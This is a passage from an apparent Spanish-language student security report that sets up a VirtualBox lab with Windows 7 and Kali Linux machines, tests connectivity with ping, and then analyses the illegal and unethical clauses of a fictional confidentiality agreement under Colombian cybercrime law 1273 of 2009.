

<span id="page-21-1"></span>**Figura 2: Instalando Virtual box Tomada: Autor**

Al Finalizar la Instalación del Hypervisor, ejecutaremos este dando doble clic sobre el ejecutable de la aplicación.



**Figura 3: Ejecución Virtual box Tomada: Autor**

<span id="page-22-0"></span>Con el Hypervisor Instalado procederemos a importar las imágenes de los 3 Sistemas Operativos

- Clic en importar



#### **Figura 4: importando Máquina Virtual, Tomada: Autor**

- Escogeremos la. ova del sistema operativo a implementar



- Iremos a modo experto y asignaremos los recursos y las carpetas de trabajo donde va a quedar alojada el Servidor Importado
- Damos Clic en Importar



#### <span id="page-23-0"></span>**Figura 6: Importando Máquina Virtual paso3, Tomada: Autor**

- El proceso de importación se ejecutará



<span id="page-24-0"></span>

- De esta forma se importará cada uno de los Servidores y quedaran en la lista de forma apagada

<span id="page-24-1"></span>

**Figura 8: Virtual box Página Principal, Tomada: Autor**

Este paso de importación se repite hasta tener las 3 máquinas importadas en la consola Hypervisor de Virtual Box



**Figura 9: Maquinas Importadas Virtual Box, Tomada: Autor**

Para Asegurar que las Máquinas Virtuales Accedan a la red del Host Físico se asignara en modo Puente con la Tarjeta de Red que recibe la Red Local



<span id="page-25-0"></span>**Figura 10: Configurando Tarjeta de Red modo Puente, Tomada: Autor**

- Procederemos a encender las Máquinas Virtuales



**Figura 11: Encender Máquinas Virtuales, Tomada: Autor**

- Procederemos a ejecutar comandos de consulta para revisar las ips asignadas por el DHCP de la red local



**Figura 12: Consulta dirección IP Maquinas Virtual 1, Tomada: Autor**



**Figura 13:Consulta dirección IP Maquinas Virtual 2, Tomada: Autor**

Cali-Linux-2021.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox



**Figura 14: Consulta dirección IP Maquinas Virtual 3, Tomada: Autor**

- Las Ips asignadas pertenecen a la red local Windows 7 32 bits 192.168.0.17 Windows 7 64 bits 192.168.0.18 Kali Linux 192.168.0.25

- Posterior a esto procederemos a realizar pruebas de comunicación de red enviando paquetes y esperando repuesta (ping)

win7-SE2020 [Corriendo] - Oracle VM VirtualBox



**Figura 15: Enviando Paquetes Ping 1, Tomada: Autor**

<span id="page-28-0"></span>

|                    | To Kali-Linux-2021.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox<br>Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | Tiene la opción autocaptura de teclado habilitada. Esto causará que la máquina virtual capture automáticamente el teclado cada vez que la ven                                                                                                    |
|                    | La máquina virtual informa que el SO invitado soporta integración del ratón. Esto significa que no necesita capturar el puntero del ratón para pod<br>kali@kali:~<br>冋                                                                                                    |
| Trash              | <b>File</b><br>Actions Edit View Help                                                                                                    |
|                    | TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
| <b>File System</b> | lo: flags=73 <up, loopback,="" running=""> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 :: 1 prefixlen 128 scopeid 0×10<host><br/>loop txqueuelen 1000 (Local Loopback)<br/>RX packets 8 bytes 400 (400.0 B)<br/>RX errors 0 dropped 0 overruns 0 frame 0</host></up,>                                                                                                    |
| A                  | TX packets 8 bytes 400 (400.0 B)<br>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
| Home               | –(kali⊛kali)-[~]<br>$-$ \$ ping 192.168.0.17<br>PING 192.168.0.17 (192.168.0.17) 56(84) bytes of data.<br>64 bytes from 192.168.0.17: icmp_seq=1 ttl=128 time=0.333 ms<br>64 bytes from 192.168.0.17: icmp seq=2 ttl=128 time=0.309 ms<br>64 bytes from 192.168.0.17: icmp_seq=3 ttl=128 time=0.305 ms<br>64 bytes from 192.168.0.17: icmp_seq=4 ttl=128 time=0.288 ms<br>64 bytes from 192.168.0.17: icmp_seq=5 ttl=128 time=0.369 ms<br>64 bytes from 192.168.0.17: icmp seq=6 ttl=128 time=0.336 ms<br>64 bytes from 192.168.0.17: icmp seq=7 ttl=128 time=0.325 ms<br>64 bytes from 192.168.0.17: icmp_seq=8 ttl=128 time=0.281 ms<br>64 bytes from 192.168.0.17: icmp seq=9 ttl=128 time=0.260 ms |
|                    | 64 bytes from 192.168.0.17: icmp seg=10 ttl=128 time=0.375 ms<br>64 hytas from 102 168 0 17: icmn san-11 ++1-128 tima-0 290 ms                                                                                                    |

<span id="page-28-1"></span>**Figura 16: Enviando Paquetes Ping 2, Tomada: Autor**

# **ACTUACIÓN ÉTICA Y LEGAL**

### <span id="page-29-1"></span><span id="page-29-0"></span>**5. ANALISIS ACUERDO DE CONFIDENCIALIDAD ENTRE FREDDY CASTRO Y WHITEHOUSE SECURITY**

A continuación, identificaremos los puntos en los cuales se evidencias el proceder ilegal y no ético en el acuerdo entre las partes

Acuerdo 1:

*Definición de información confidencial: se entiende como Información Confidencial, para los efectos del presente acuerdo:*

*"Cualquier información societaria, técnica, jurídica, financiera, comercial, de mercado, estratégica, de productos, nuevas tecnologías, patentes, modelos de utilidad, diseños industriales, datos secretos como "datos de chuzadas, interceptación de información, accesos abusivos a sistemas informáticos".*

Al detallar al profesional que la información que podrían llegar a tener en la compañía, puede llegar a ser producto de chuzadas esto conlleva a que se esté cayendo en una acción ilegal incurriendo en el Articulo 269 A de la Ley 1273 del código penal colombiano que castiga al delincuente al obtener Acceso Abusivo a un Sistema informático, como también se incurriría en el Articulo 269 C al Interceptar los Datos Informáticos que contienen la información, esto nos demuestra que la compañía obtiene la información de Manera Ilegal y al Firmar, aceptando esta Clausula iría en contra de la moral del profesional ya que entraría a poseer información obtenida de manera Fraudulenta y haciendo parte del Articulo 269 C delito en el cual se incurre.

Acuerdo 2:

#### *Obligaciones de la parte receptora*

*"No denunciar ante las autoridades actividades sospechosas de espionaje o cualquier otro proceso en el cual intervenga la apropiación de información de terceros."*

El profesional al darse cuenta la fuente de la información está obligado a denunciar antes las autoridades la mala praxis ejercida por la compañía así de esta dependa su trabajo al omitir o no denunciar esto, éticamente y basado en los principios de la ingeniería informática estaría en dirección a no cumplir con estos y hacer parte del Delito Estipulado en el Articulo 269 F, Articulo 269 C.

Acuerdo 3:

#### *Obligaciones de la parte receptora*

*"Abstenerse de denunciar y publicar la información confidencial e ilegal que conozca, reciba o intercambie con ocasión de las reuniones sostenidas."*

Prácticamente este punto pone al profesional a evitar que así vaya contra su voluntad y al conocer un acto ilegal dentro de la compañía del como obtiene la información necesaria para su funcionamiento este no cumpla con su deber de denunciar un delito, en este caso datos personales de una compañía o una persona natural.

Acuerdo 4:

#### *Obligaciones de la parte receptora*

*"Responder ante las autoridades competentes como responsable en caso de que la información se encuentre en su poder dentro de un proceso de allanamiento*."

Al profesional aceptar esta cláusula prácticamente estaría sentenciando una responsabilidad Civil sobre lo que realice la compañía, deberá responder ante las autoridades por todas las acciones Ilícitas que esta posea. Tal así que la compañía incurría en el Artículo 269 H de la ley 1273 ya que en la buena fe del empleado al firmar esta cláusula la compañía se está aprovechando al responsabilizarlo por la obtención ilegal de información que solo está siendo tratada por este.

Acuerdo 5:

*Obligaciones de la parte receptora*

*"La parte receptora se obliga a no transmitir, comunicar revelar o de cualquier otra forma divulgar total o parcialmente, pública o privadamente, la información confidencial o ilegal sin el previo consentimiento por escrito por parte de Whitehouse* 

Security"

Al Tratarse de una información ilegal el profesional basado en su ética debería hacer público no la información entregada por la compañía si no el modo en Whitehouse Security la obtuvo ya que es de manera ilícita y como todo ilícito debe ser resuelto por las autoridades competentes al dar si, el empleado se convertiría en una pieza más de la actividad delictiva de la compañía.

Acuerdo 6:

*Solución de controversias:*

*"Las partes (nombre estudiante nombre empresa) se comprometen a esforzarse en resolver mediante los mecanismos alternativos de solución de conflictos cualquier diferencia que surja con motivo de la ejecución del presente acuerdo. En caso de que la información ilegal o confidencial sea encontrada en manos del receptor este deberá acudir a un abogado privado y dejar exenta de cualquier responsabilidad legal y penal a Whitehouse Security."*

En Definitiva, esta cláusula hace de cereza en el pastel haciendo que el profesional asuma ante cualquier conflicto penal de la compañía y asumiendo que esta información se encuentra en manos del Empleado siendo lo más probable asumiría la responsabilidad total del hecho como es su obtención y tratamiento de la información personal de entidades o personales naturales de manera ilegal como lo contiene la ley 1273 de 2009 en el código penal colombiano.

## <span id="page-32-0"></span>**6. ARTICULOS VULNERADOS ACUERDO DE CONFIDENCIALIDAD**

A continuación, los artículos que son vulnerados en este acuerdo como son:

- Artículo 269A (Acceso abusivo a un sistema Informático) se castiga al que obtiene acceso a un Sistema Informático con protección o no, sin autorización o más allá de lo acordados entre las partes
- Articulo 269C (Interceptación de datos Informáticos) se Castiga a la persona que Intercepte datos informáticos en su origen o destino, como también el espectro electromagnético que transporte datos Privados.
- Articulo 269F (Violación de Datos Personales) castiga al que para beneficio propio o de un tercero obtenga, compile, sustraiga, ofrezca, venda, intercambie, envíe, compre, intercepte, divulgue, modifique o emplee que se encuentren en archivos o ficheros sin autorización de divulgación.
- Articulo 269H (Circunstancias de Agravación punitiva) indica que todos los delitos descriptos con anterioridad el castigo será incrementado en tiempo y economía.<sup>10</sup>

<sup>10</sup> Presidencia de Colombia. (1 de 5 de 2009). Ley 1273 de 2009. Obtenido de https://www.alcaldiabogota.gov.co/sisjur/normas/Norma1.jsp?i=34492

WhiteHouse Security en su acuerdo de confidencialidad claramente muestra que posee un actuar ilegal en los procesos de obtención de información realizada de manera que incurre en los artículos Anteriormente Mencionados, ya que su forma de operar Accede de manera Abusiva a Sistemas de Información con el fin de obtener datos personales de Empresas o Personas Naturales realizando una interceptación de datos informáticos a través de chuzadas a llamadas en los teléfonos de las víctimas o personas que posiblemente tengan nexos políticos o gubernamentales.

Al Obtener estos Datos estarían Violando los Datos personales y así poder tratar, comercializar o sacar provecho de la información de propiedad de alguna otra entidad o persona.

